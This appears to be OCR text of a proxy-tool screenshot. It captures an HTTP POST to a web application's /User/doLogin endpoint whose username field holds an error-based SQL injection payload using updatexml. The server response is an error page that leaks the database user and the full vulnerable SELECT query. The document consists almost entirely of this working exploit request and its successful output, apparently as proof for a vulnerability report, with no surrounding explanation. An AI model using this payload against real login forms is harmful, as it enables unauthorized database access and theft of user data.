 Request
Pretty Raw Hex \n
1 POST /index.php/User/doLogin HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:131.0) Gecko/20100101 Firefox/131.0
6 X-Requested-With: XMLHttpRequest
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Content-Length: 70
10
11 username=
1')and+updatexml(1,concat(0x7e,user(),0x7e),1)--+&
password=
12
Response
Pretty Raw Hex Render \n
}
27 .copyrighta{
color:#000;
text-decoration:none;
}
28 </style>
29 </head>
30 <body>
31 <div class="error">
32 <p class="face">
:(
</p>
33 <h1>
1105:XPATH syntax error:
'~web_user@localhost~'
34 [ SQL语句 ] : SELECT * FROM `users` WHERE
( login_name = '1')and
updatexml(1,concat(0x7e,user(),0x7e),1)--
' ) LIMIT 1
</h1>
35 <div class="content">
36 <div class="info">
37 <div class="title">
38 <h3>
错误位置
</h3>